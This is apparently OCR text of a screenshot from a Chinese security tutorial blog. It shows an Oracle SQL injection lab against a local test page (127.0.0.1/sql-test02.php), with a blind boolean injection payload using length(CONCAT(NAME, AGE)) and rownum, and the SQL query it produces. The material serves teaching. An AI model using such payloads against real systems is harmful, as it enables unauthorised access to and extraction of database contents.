 http://127.0.0....rownum=1%20))--
127.0.0.1/sql-test02.php?id=1 and 102=((select length(CONCAT(NAME, A Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 102=((select length(CONCAT(NAME, AGE)) FROM DEMO where rownum=1 ))--
Enable Post data Enable Referrer
Oracle 注入实验
1 and 102=((select length(CONCAT(NAME, AGE)) FROM DEMO where rownum=1 ))--
SQL语句：select * from DEMO where ID=1 and 102=((select length(CONCAT(NAME, AGE)) FROM DEMO where rownum=1 ))--
查询结果
娜璋AI安全之家
https://blog.csdn.net/Eastmount